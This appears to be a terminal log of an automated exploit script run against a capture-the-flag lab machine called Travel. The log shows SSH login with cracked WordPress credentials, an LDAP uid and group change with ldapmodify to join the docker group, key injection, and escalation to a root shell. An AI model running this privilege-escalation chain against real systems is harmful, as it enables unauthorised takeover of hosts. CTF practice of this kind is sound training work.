 root@kali:~/hitb/travel# python pig-travel-exploit.py -t root -i 10.10.14.25 -p 443 -k id_rsa
2020-05-22 19:39:16-kali-[****] We discovered WP credentials in an .sql script in the previous step. After cracking them lets ssh in...
[+] Connecting to 10.10.10.189 on port 22: Done
[ERROR] python is not installed on the remote system '10.10.10.189'
[*] lynik-admin@10.10.10.189:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: '/bin/bash': Done
2020-05-22 19:39:16-kali-[+] We will modify LDAP entries to move lynik UID trvl-admin [uid:1000] and add lynik to the docker group [gid:117]
2020-05-22 19:39:16-kali-[+] Calling ldapmodify to modify lynik's uidNumber to 1000
2020-05-22 19:39:16-kali-[+] Now modifying lynik's gidNumber to 117
2020-05-22 19:39:16-kali-[+] Finally, adding lynik's public key to the LDAP entry
[*] Closed connection to '10.10.10.189'
2020-05-22 19:39:16-kali-[+] SSH'ing in as lynik with the modifications made to LDAP
[+] Connecting to 10.10.10.189 on port 22: Done
[ERROR] python is not installed on the remote system '10.10.10.189'
[+] Opening new channel: '/bin/bash': Done
2020-05-22 19:39:18-kali-[+] Since we added ourselves to group 117 (docker) lets get to root on the host
[*] Switching to interactive mode
trvl-admin@travel:~$ # whoami
root
# $ ls -l /root
ls -l /root
total 12
drwx------ 2 root root 4096 Apr 28 19:51 bin
-r-------- 1 root root   33 May 22 23:06 root.txt
drwxr-xr-x 3 root root 4096 Apr 23 15:49 snap
# $